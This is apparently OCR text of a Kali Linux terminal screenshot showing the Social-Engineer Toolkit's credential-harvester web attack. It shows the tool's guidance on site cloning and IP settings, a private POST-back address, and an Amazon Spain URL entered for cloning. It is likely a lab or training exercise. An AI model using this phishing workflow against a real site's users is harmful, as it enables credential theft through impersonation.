 kali@kali: ~
Session Actions Edit View Help
--
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * -
--
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.1
5]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.amazon.es/?&tag=hydesnav-2
1&ref=pd_sl_781oit2196_e&adgrpid=152290669839&hvpone=&hvptwo=&hvadid=67229136
2554&hvpos=&hvnetw=g&hvrand=4623666113123095469&hvqmt=e&hvdev=c&hvdvcmdl=&hvl
ocint=&hvlocphy=1005527&hvtargid=kwd-10573980&hydadcr=4855_2227860&mcid=&hvoc
ijid=4623666113123095469--&hvexpln=nav
KALI